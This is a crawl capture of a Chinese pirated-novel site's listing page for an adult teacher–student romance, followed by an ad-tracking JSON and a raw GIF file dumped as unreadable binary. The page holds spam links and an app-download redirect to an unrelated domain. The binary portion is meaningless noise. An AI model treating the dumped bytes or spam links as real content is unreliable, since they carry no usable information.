

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seying.org/go/83247/
body_size: 4387
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>晓颂(1V1H)小说_晓颂(1V1H)(Miriam)_晓颂(1V1H)全文阅读_无影小说网</title>
<meta name="keywords" content="晓颂(1V1H)小说,晓颂(1V1H)全文阅读,晓颂(1V1H)全集,Miriam,精品其他,无影小说网"/>
<meta name="description" content="Miriam提供的其他小说《晓颂(1V1H)》最新章节免费在线全文阅读。更多精彩免费小说尽在无影小说网！" />
<link href="/go/83247/" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!--必填-->
<meta property="og:type" content="novel" />
<meta property="og:title" content="晓颂(1V1H)" />
<meta property="og:description" content=""    白皙的颈项被九月的杭城熏出薄薄的汗珠，晓颂偏开头望向窗外。在耳边温柔的教导声中，看见一个穿着西装的身影。他提着公文包，略微快步向前走，但却不显得狼狈，还因身形的挺拔修长多了点潇洒。是罪恶而潮湿的爱吗，如果她非要光明正大呢？年上师生高干，好好学习小软妹×微dom大禽兽，前期边缘后期肉。请勿代入现实，请勿代入现实！满足xp之作，全文免费，如果因为代入现实骂我请退出" />
<meta property="og:image" content="http://www.seying.org/images/nocover.jpg" />
<meta property="og:novel:category" content="精品其他" />
<meta property="og:novel:author" content="Miriam" />
<meta property="og:novel:book_name" content="晓颂(1V1H)" />
<meta property="og:novel:read_url" content="/go/83247/" />
<!--选填-->
<meta property="og:url" content="/go/83247/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:author_link" content="http://www.seying.org/modules/article/authorarticle.php?author=Miriam" />
<meta property="og:novel:update_time" content='2024-10-10 17:09:29' />
<meta property="og:novel:latest_chapter_name" content="赢家（全文完）" />
<meta property="og:novel:latest_chapter_url" content="http://www.seying.org/go/83247/17495662.html" />
<link href="/skin/novel/default.css" rel="stylesheet" />
<script>
	var weburl="http://www.seying.org";	
</script>
<script src="/skin/novel/default.js?tt=23457353" type="text/javascript"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="http://www.seying.org" title="无影小说网" class="logo">无影小说网</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
			<a href="/fenlei/">分类</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
			<a href="/search.html" title="搜索">搜 索</a>
        </div>
        <div class="app">
            <a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
    <script type="text/javascript">
    function jump(){
        location.href="http://1.xxxyyy.xyz";
    }
    </script>
            </div>
    </div>
    <div class="clear"></div>
</div>
<style>
    .book {
        padding: 0;
    }
    .app{
        clear: both;
        width: 100%;
        float: left;
        text-align: center;
    }
</style>
<div class="book" id="banner">
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
			<li><a href="http://www.seying.org" title="无影小说网">首页</a></li>
			<li><a href="/fenlei/8.html" target="_blank" title="精品其他">精品其他</a></li>
			<li class="active">晓颂(1V1H)</li>
		</ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="晓颂(1V1H)" src="http://www.seying.org/images/nocover.jpg" title="晓颂(1V1H)" onerror="this.src='/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">晓颂(1V1H)</h1>
				<p class="booktag">
					<a class="red" href="http://www.seying.org/author/57987/" target="_blank" title="作者：Miriam">Miriam</a>
					<span class="blue">18万字</span>
					<span class="blue">1007人读过</span>
					<span class="red">连载中</span>
				</p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="晓颂(1V1H)" src="http://www.seying.org/images/nocover.jpg" title="晓颂(1V1H)" onerror="this.src='/images/nocover.jpg';" width="80" height="120" />"    白皙的颈项被九月的杭城熏出薄薄的汗珠，晓颂偏开头望向窗外。在耳边温柔的教导声中，看见一个穿着西装的身影。他提着公文包，略微快步向前走，但却不显得狼狈，还因身形的挺拔修长多了点潇洒。是罪恶而潮湿的爱吗，如果她非要光明正大呢？年上师生高干，好好学习小软妹×微dom大禽兽，前期边缘后期肉。请勿代入现实，请勿代入现实！满足xp之作，全文免费，如果因为代入现实骂我请退出</p>
				<p>最新章节：<a class="bookchapter" href="17495662.html" title="赢家（全文完）">赢家（全文完）</a></p>
				<p class="booktime">更新时间：2024-10-10 17:09:29</p>
				<div class="bookmore">
					<button class="btn btn-info" onClick="readbook('83247','17183957');" type="button">开始阅读</button>
					<button class="btn btn-info" onClick="BookCaseAdd('83247');" type="button">加入书架</button>
					<button class="btn btn-info" onClick="javascript:goChapterList(83247);" type="button">章节目录</button>					
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《晓颂(1V1H)》最新章节</h2>
			<!--<center>AD1</center>-->
			<dd><a href="javascript:runbook('83247','17495662');" title="赢家（全文完）">赢家（全文完）</a></dd><dd><a href="javascript:gobook('83247','17495660');" title="新年">新年</a></dd><dd><a href="javascript:readbook('83247','17494250');" title="病房（微h）">病房（微h）</a></dd><dd><a href="javascript:gobook('83247','17488943');" title="回来">回来</a></dd><dd><a href="javascript:readbook('83247','17482085');" title="苏醒">苏醒</a></dd><dd><a href="javascript:runbook('83247','17482084');" title="习惯照顾">习惯照顾</a></dd><dd><a href="javascript:gotochapter('83247','17477771');" title="接纳 i e8 79.co m">接纳 i e8 79.co m</a></dd><dd><a href="javascript:runbook('83247','17477770');" title="松口">松口</a></dd><dd><a href="javascript:readbook('83247','17477769');" title="争吵">争吵</a></dd><dd><a href="javascript:runbook('83247','17469817');" title="惊愕">惊愕</a></dd><dd><a href="javascript:gobook('83247','17469816');" title="安心">安心</a></dd><dd><a href="javascript:gotochapter('83247','17466631');" title="同行">同行</a></dd><dd class="visible-xs"><a href="javascript:goChapterList(83247);" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll">
				<h2>《晓颂(1V1H)》<a href="javascript:goChapterList(83247);" id="btn-Alla">全部章节目录</a></h2>
				<!--<center>AD2</center>-->
				<dt>章节目录</dt>
								<dd><a href="javascript:readbook('83247','17183957');" title="开学">开学</a></dd>
								<dd><a href="/go/83247/17183958.html" title="插曲">插曲</a></dd>
								<dd><a href="/go/83247/17183959.html" title="留痕">留痕</a></dd>
								<dd><a href="/go/83247/17183960.html" title="课代表">课代表</a></dd>
								<dd><a href="/go/83247/17183961.html" title="阅">阅</a></dd>
								<dd><a href="javascript:runbook('83247','17183962');" title="心痒">心痒</a></dd>
								<dd><a href="/go/83247/17183963.html" title="勇气">勇气</a></dd>
								<dd><a href="/go/83247/17183964.html" title="生病试探（双向）">生病试探（双向）</a></dd>
								<dd><a href="/go/83247/17183965.html" title="关照">关照</a></dd>
								<dd><a href="/go/83247/17183966.html" title="女学生男老师">女学生男老师</a></dd>
								<dd><a href="/go/83247/17183967.html" title="偶遇">偶遇</a></dd>
								<dd><a href="/go/83247/17183968.html" title="欲望与理智">欲望与理智</a></dd>
								<div class="clear"></div>
			</div>
			<!--<center>AD3</center>-->
		</dl>
		<div class="book mt10 pt10 tuijian">
			Miriam的其它作品：<a href="http://www.seying.org/go/83247/">晓颂(1V1H)</a>			<div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs">《晓颂(1V1H)》所有内容均来自互联网或网友上传，无影小说网只为原作者Miriam的小说进行宣传。欢迎各位书友支持Miriam并收藏《晓颂(1V1H)》最新章节。</p>
	</div>
	<div class="clear"></div>
</div>
<script>  
	  function goChapterList(id){
		layer.open({
			type: 1
			,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid"  value="'+id+'"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
			,anim: 'up'
			,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
		});
	}
</script>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2006 无影小说网() All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2006 <a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<script type="text/javascript" src="/js/cnzzpiao.js"></script>
	<div style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee8970f00e364b2f5b66b402f3ada9c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="clear"></div>
</div>
<script>tj();</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>

<script src="//cdn.bootcss.com/jquery/1.9.1/jquery.min.js"></script>
<script>
	bd_push();
	$("#btn-All").on("click",function(){
		$("#list-chapterAll").toggle();
	})
	
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"068292a417a748ff90571033ea159857","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xwjwxf.icu/real?1769560482440204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769560483,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/xml
request_url: https://xwjwxf.icu/9025049635367.jpg?356047245209399111592604433813381032054466021769560482439
body_size: 176681
content:
GIF89a�� �� ִ�SLP���lF4�vknLM��r���L/,쫙��Օmo���Ίsٹ��Ƭ���2(,sk�욉�ȶ��������۴��UK���gL��uhsO9D�u�jTl����uj����!��������ȶ��̩mV������ݻ�e7,ʨ������ڐ�����۸����Ț�ڪ�������y��w�������������כ'����ڗ�����k�����P9ʩ�ʘ����(�n��ƭ�N�̧�漏뼺͙����� ����/�t��������ɚ��z�ث�춛����#4�QԹ���\f�RO�O�ꬦ�̷ֹ�ث�ZNe���ڈ�����������������j��绨���-�ڧ�������L		ݛ�H%���Ȋ�p`X�A��3A�s��֬���(���r%������3 ����ǛՎ�ͦ�f
ʶ����עu����I��u�ŋ�������d(ҵ����=5=�z�Z��^h�!���嗸麌����?�¸�Qĉ_������꫁������ݶ�����ت�F�!!"�6�����������������ֽ�������������δ�������޽����ֽ�ν�ν�������δ�������������Ƶ����Ƶ�������������ֵ�������������������������������������޳�������������ֵ�޽����������������޴������_`g����ν��������BBD�������������������Ƥ^ZX���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164352, 2020/01/30-15:50:38        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f00f7b48-fd6f-4809-b8af-a90be7d6e880" xmpMM:DocumentID="xmp.did:81E097EEFB2A11EABF69E77549EB9ECD" xmpMM:InstanceID="xmp.iid:B1343370FB2511EABF69E77549EB9ECD" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8c77b294-9b1c-439b-beeb-12a604e829dd" stRef:documentID="adobe:docid:photoshop:592a301c-4bfb-7a4c-bde2-deefcaf1f28c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ��  � 	F𗿂�TH�}}�����+�LD�x.ҹ����q(�dIpr"�Ч��@0cʔ�`w�[g戋G�tA��%�.J�ic�@��lXp�U��.�4�1.�)���}2�- �T)=e3p���<K�����X�d��K�Ч��%��"@D�%{_i>�_�JР:$�4>B��D�(/֡z�(v��HC�,D`HA"@�ad`㌅f\l�a�s6  �����[�r�g�V�q�rE��f�����mm�T���x(�'��N:J�#�����|�����` 4���4�Rh�\���� 1�  �1dA�W��b�+���@$���`�	=���7�PD�<��c8ܼ�Ñ�h�� @5�U
P���P�`� �D�A2F0H,^F���ĂH�� ��-����1�<P�3<����'�PDA�CL]�K1�4*����S.�� yd�h��� Z3\�����z�*����z�5hC���F3a���/�)b����Nu� IU)@b�)����d m�R�ɶ�n�@����4�A
l�B�B�A	��O���P0�(#G4��?��F���H$�$8�C�9��$S(�~3�::��O>�б_u�R�����l��TF]uI)[ɕ�%l���j�,� u���\�uW^e��� za .��x(�b,��H~� ]��炒��#6>D�&�!��`�O5���F;��?�e�H��&Et�}hY ����aP28#�`Cex��3��]wށ�]-�WK4x���G_��2�4�������{���`�`� P��i`h��n�< <��1p@
)1d�I���"
)��"�@(��4�0:9Q�@rC��oy$J2�?��[%���)��  fD ��KY�`Y�[���S���>y�O�� �������E/�� E=�Q�jԤ*u�>5 %p�Ѐ4#4�iF3�4�*Y��U��ƬR�*kP�@B@�&�`�H+�dW��� �Jщ��Y�H�2@ n��[�DMa�� �G� $6Љt%�YۊcA�z1$^���<L0��G�`&����`rH������yr&2�	$�фS`c��Ȁ�|A(-���Gl@���R���r���~���!-9���5��AhQ�� �� `iLK���D�0���^�%l�2[����" i�v���3�8�D1��w���э��`o ��H$(�X\� 8��h  p��PPN��E.�S�y��]�A��AcНtp̢k�
��Nā��݁�� )H@r�@�w��Z(yˣ�2ļ+L�0P ���3( {!�Df >A|@xQZˇ��G�R���p��~����Ҥsm���`S - f2`�4!��I�,`�,��'g|Ѓ��ӜЅ�r]X����Z�ⴴx�i��c�P (��>��P�Q��J��T�D%�ʷ����q8�@p0 ;�13@"�P?�Ǫ��u0�Huu�Z�2E� �3sQ�Y�hö���x�K!�}"�9���G�|� �#���<@"��|�$(aX'#ʘ���(GƑ�;�"O𥆭�<%4��:��	�Reа���+G�&��⓱D�-c�"dI���e/.�@p! �v� IH�3	�� �0gt��ʤ��P=�.?eK��Ɂ
t�=(F&ҏ`C�o_ր7�P=4(gz�@��E4��9pp\Fa0"4 	��B-ʐ�bܢ�؜�PJ��1W��@'D �/x�u���,��6L��� %�#T�w����<�]�yUu�P$� _U 
p�셈�,�P�쵚/�˄��7ؕG��F;vt׻�~��f��?�M��� ��	0VL ���X	F��p-`Y>���v��1z��ip�>p@p�i0
�0��i�����JA&�)G� ����h*T�v����Ʃh�Dmh@�p��Љ'HC�0�"Lщ;���@#�H�vL��묥'�Zg�߶20 첍�e���EȄķ^
�F}MP�w�#>�=X�0�l�(Y؂���P��PF0Au�����)�@�!��z�ֱ���PT� ��� \y�Q�2 ���nY�RB/Kf��/L�4������S/ha �e	���&sB�f�5�6"h  ��#�Izt&4��&&r�ءn@�4��O ��&��|�N-���΀�C���p(�-.�<T��!)��Ai��'� ��	��0F_��`߰5��
^�
��;k�	XT�&<� 
b<�U��k(�Q
`��)H
g�=� Vb5V��"iE>̖V3�>6�V8��`mweW����
<��3n�W~X��W�5 �%	�@S(A�P&� &�@D�o �'zb)�0� �p���p���lD6�Zx����'�$Bp;�C  rАȐ�h��%��Qp ����R+B�6�:����0-`
�	� t�2G�vX�uty�^�` �2�ۢ^�Fz	��u]ϥ^��^�H�e/
�� ;}�_��#n�j��TI!�0
�`(�I�
�@˰�@��w���`�"b��w��"�w���`L�?*S v	8�I�c1�$F�cJ�LQ�Lo�$��1}� 0px������eQeG3���0 ���aMDA�0����6O@�6����`	�n0v�
0�ܗQ��CR@�6��;0`��8 ��� �Q�����ZP� i&uR���0���yP�p�% �Wj�0; �� ����<p<��T �!�FU$�"Z ް7
� "�3Ʀ=��)�Vk�V�#�C#��V<@:�#o����mߦ
H��K��Lbn�n��}@N]�h&Y�%Y(&�P �
,P �5�֜d�'�"0����`2�� �bZ2�tqy2���B'*�P@	:�\�C4�Q� 4� �O��ڠD���g��f���
u`t� G�-P
G0R2�08HYW��G��b .p.v	m`%*�t�/�5_�����
��,`i�PIv�@�V�$w31��� �]psv2`n0w
Va�`	aJ���F�	u�K�2�b�4n�c�r*�?��?�zP�  p�@��� i �'��q{QV ���qVfM��Q��P���N*����p��o�}#2�h 
H 
�/�CNI	=�P�9 `hH y��P��yPŰ9%�)e�Uy0"��py 7@ ��0�� Xdl ����SP�P
�0T��T��TMUk!HU#�"2
P8�=�1�U
 V3 m�#m{ >��l7��p>�	0������y?G���
DA�}���E��X��:�b�r�X�6,�ep�:��H���0'��İ(���RqŠ� .`�P_���6���{b ��E[�#*��� Z��@�M`P�j�@I E��"�C��b���
�E ��-��ztS-���oD��bu\��[�t���e
�H/���!q�	r��_Q}00AZ�ֈ��Iur�u�� �`��'��PP��>Х��c*���@ � *���ya�c̴a+v!;c|A� m�`t��5� "$������B)p5�|Q !�} N�K.`{�qJ����}9�}�@���ؐ�������} �}	U��jgvf�
���P�� gph�����(�P�Ǭ�w&f0�	�V�ok����@d��+���р~P
~���n�!<��� ���!8U(�����1r1��@
v"�����v�Җ	g%>�s�2"�;���F����
~���?A�`nu�*s�G���+�%�6������ou�	�a�H�  t'�Ip�"�x8���9 3�.P���w)��BG�3�C�P8��Y��p�`�Q�a�`��� 7�O� �0Ȁ�����
`�F0�Ϣ��0 �pt��
� LTgF������XT�GTg��������� ]��E ��P_�p� ��9P�	�s`#�I�I���(A1�p������ �v]jab�2�w��h	�`��+�)�a[����2 x�A V`b V0
J-B�.��<s�	��@�����o���k���|�p� �N��N39���}l4����v�h�#� �ЪV	 Q`�;�<�O�CH���M髇h���*��@�0�PR&01O C0�`)�����*q�`�+0ۂ��Pq�w�P
b�A�G<rCk	���-����(�ʖV���@�1����n��3�s�1�"��>��>DX�~�Ǳ����$16��քPhn�6 d
!�o����2����`%�A}�'!ʣ<)�R�� � g���s:b�рZ`��0)�:`��CP� ��!jB|Z,���`��	���6� ��O� F�pF�4f�t�`���c���:c0 �-,�Ϣϝ '�-k
X��ϲH�$/E@$P�PtP����P�P��,dNJ��`��0�T���IJ
cN�@1S������׀ @�E� ��RP� w0�x `@	u�d@��N�NA *@�0.�u.~�G� �u�L�)� `h����0�ւ�'��{� 0 ��{�kN�����Y`�qORp��QB���f�#�0��}�Q0��㔷�)�s n@���U�����Ű�P�P�7�7PP!@40|����̰�����y0۴��fZ�0�����Z  ��;�9<ō��� #��U����Z��v��-�fl�h|��#m3�;>�]��s�<�
n������,�K�xV��P�WV�,�,.�Y�b�()&��4}|��c��!4p��`xhZ	`n����<�_P�F����) `F�C�9��p2�������+��-7p�=�O��ϢF@ R�.��СF�3S��g�����2�,)��b �V�,�h ��P��P��.&�Y_��PJ@�t�ӕGZ�R� ���9�P�`p֡Ő�p����������u����F�10� �����$ 9�2��� :tH��D��z͊F+ɀR�\!�E�2Z�f��Ur�Y(�	X!�� D�
 XR�߀ 4�	�d��K�"*���,�%M��R <��Z���d����MH8 �� F�(0D���'q)Q���1*Ѓf�$H  ��BJ'/�v�5�ذ]����#� y��F��3��>;��JĚ�lZ
�k�k�`�2�ˋ��O~iJ�D�4z�����G�@� $A�ϡO�Rݺu ف$B*K�L���P� FR�2�~ WP ��=��D���Wտ? yP$�DL�W�ą"�0�#6��BS6�pCMA �2\��W<#�%Qq�W14�\z��c$:��az�ap��G g�%J���F��c�%�� �Yl�Q���`Y A� l�I�L2�Le�i"e���M���ƄcZ�� >h� L���L1�OS8�:���S�c�E7�S�)5��A=Ȕ$p!P	0`Q��3�h���`�QB!�ɁZ�Q�98(]�����W'�-b�t�PvZ�uVg�݄���C	Zw�5؅�}��1� �Y::c[t�%����Ts�fa�V"ܡ��J�C�����DB)���Ai�pa��`�����p�������8�x(�ʂ�G��*�骂
¬����JƊ �|��-��r 	���� $��hC��褌ovQ�a�ƈal�]�)2Ύ�3�Aå�<�ai5֜�f�dCG�of�F � �<�?�\X����l�b�謓�:ȭ�n;��Q����!��P�=R6oϽL�������o��f���	L0��b9��K�p�	-L!���=��p�X`�7X\Q�j{��o��av��b~�^�g�e<i�%�c�1��CnZx���&�D�q�K�ɂ�c��$$�:�d�&4A$ob ���`CThT�Rp�?�� ��.��AM�� G��20(BI�P�U
0 �T�� �Z�*Vc[J�h��T��L����E.Zq@球9�+(�+�QB?:��
4+EPH �C(a
U��V��� ���� KA�B��Z(�&�Ŷ&a�nM�IH���.c� s�h103l�hI/��x�X� �q���` �
Q:�1��;K!>qh��`�p� t�+2��8� ��-f�B1�
�ХH�D`,P�X��`�i1��B1��&.�љ�5�3� F/�ы�1��؆&0��	��� �7�f�bx���8����F8�)�@ �-la
���6>1�<�q���(�!��TE"�  ��;X �<<����=���h��``@���l:;�.�v�]O#4�
a�x�P�6P!S�` �HQ4��)O���0��c�BG��Q���# �|�0A

�$��O�PZHcG� �֠��`Ѐ?b@ D)J��D4ke� M�b�.Ȗd�������G���}�@!2�1�T�C5��j�Q�� �2 )S�T���4K�V�jU�h�!��C�����Dn�V�;��,�jW���(FA��ҡX�(�)N0+� �N��0�2�@��H�yI �n�W]9 I:��t`+�&�/	�a�e�@s��2H"IH�a���`�/\�L*JD �+�P\�}G�1x�p@�� ,��,�!�7�R� �0(&�yL��q!h�� @d�n�x�_���@�(Fc�of�Fe3g:E��V�`k�IZ��m�,�7n�b@��E8��ހ���'� �O�`h����T�
���P�D��:9=w���`��4͞ѭ�tۡ\�`�:��@7UP���8hw>���|'<��xGE��T��W�`�����U��ߋ+���6�5}MZ�|��f�-�P?�`:�+N�lX Px -�!�tP�	��#��HiDb�tS�#��p�x�0TvPG(Ţ^��д���e��B�ST�P
>�1\6!nS�*l��ЯV�F�br�E~�X�]4���:���u�B�`�"���*,C�0�?��ߙpv�h��;�Q	n(�|��U�w0�(H�Fu�׎�4Ǐ�a\ZMa
��A�R�����$x�$-��� �G'�Q��-�X)���,#c�w8P�_�Ȃ  �"�]q�@�b��!��1р!M��A�u 5D����5_� @��� �c��a���t�1�!��F�Θ�2���S%х=�6�7;��q�
��@�A�-h�w!�ml�ۘ�"'�3�@1�&,��+���٩�D �	,�O[�����x)���I����Ɂ5�	���*,��ـB�5A9��aa�a�>��_�Z8\؅�Zh;gK�f3
(ik&���1`���nKh 8p #��'����т!��c�!�#�0�$ht�81�8����G9����EA�p��(-����ߩ��h�Ϫ���P���!T1�V��ˢ.
�9@[��t`����@ #*�%ER�u�qh~��P�$8}�� 0�2�C��G��K0|ؖE����.m�.�Ү@��3N��82;��) "���IЅa,��$���h�7��;�sX�J* �������	��	�
�=@��{�ؙP=  4 �v��Gp��p%)� ��� ӄX �H�mȂ�s.�=!�ڃ��ރ�G���������8(*K�o²^'s�If�2�X��2h���]�����6��b�g���S�a��� (��H��
�(�8��(8�� �?�؃ yP�����4yPz������)5��)��ɹ�y��D�5�
�ĵ\+�BZ̤R�`#��%�{�c��i����f�fK3� �K��A+��7�p�mk;\h�  #�r�d� p�$�'��X�5  JH
�k �r�7�N(�N0��Eɀ7!;̀K ������x�˒˚CP��B�C=L�D$��rD�"�d�EZ�U����Y�W��rp��K�q(P}ЇS�I0~؇q �a|�f�5@ta�p�E|� �S�s�Q�*��8 2X� ����Z ��Q�XQ�;���r��P3P,)A�r�u����D��x�$�h��G�8
)�*���G�Ad� �@)x=�$ n�p�l ��Ȃ�1��2�2"��-���A�ph8 (C�������p:T졾.�>��+���2{ Ǡ](J��k�*�b ����8 ) �-0��9X$�Cs�8��P=���LK��xH�z�ؑ�=�4�K�؃�L��Khݎ+��W;��<L����tL�SX���#h7�A���+lԅ틫Z�#X ��V��{��1؁l`g��4��oX���+.�M�� >XEx��0�.H,S�e�7�l�e��'Ȁ���E��$8��#�D	-�;�r�$8�d� �i-H��> ��Y�p�9���aT^0�}�s�#[��5�J#Z�-�_x�I�}(�up�""�'�|�iD�g)���h���`�Q�`؆m���"eh�s��:0�X �ڶp�ep�^��ˤ>�O�@�Sʤ��)}�,-݅L�_��,P=P@?{�O�J�� `!��� �� ��x��9�-�8�J(^JЀ�T��� � !x28�8댘�^����.������[(��`�*�]H߹��b��m��U�bP��_]����m)� )�?P$�$�����3@��;ؿ,P �QKy8 �<�c�K�Ke�4UXg%5����jM��̡�@D�	��eL�����������@!���Ѕc�w+��Z(�$�#�3p�6hT؁�[0�0�,x�x!�.�
��
�(`\����%�4L	焓~��$�N�N��#`Y4�����r�O��0A�mdF.$ق�׊5��E)$݀y8,�Z�J �K7�t09�0"�k%�!% �J��"�ZZ��ʁuP]^�at��0�0�0��J0" �T�"Xq����f�#�OY���h��ȁ)�Qa ��6Z�eZ�.'�  �o�+f�����ښS����`=�ˍOjR�ؘS�G��W����Rh��,�Px��0E�lH#���hd��@x��޹ 288�3�&x 8�h��
����&8X�Y`��;Tr2�a��eT��fȃ!�������䣅b�W*#�QU��_������������y �9���m��V��$�"�y�;�;��a�`�&�L����4������^lŶVkMaZ�yaʦ��)$��N��a�	�$����3Ё>X�@�������8�!���6��D[`�5���lȆ�	(�41�>�=!�4p�,`�X�����TÒ�[G����M�� �4�p���N��,����/������Ŭo�r�������d���2��n��j�\ȅi �R0/_�|0���`��R�qP�;�u�::��>����h:�
&`�J�|�������Z`�5RN�����2��bွgs�\�Z_j�*�e�wӣY�Leh���[�TwC	aX\8~F�z��%���(<�Lz�|D�
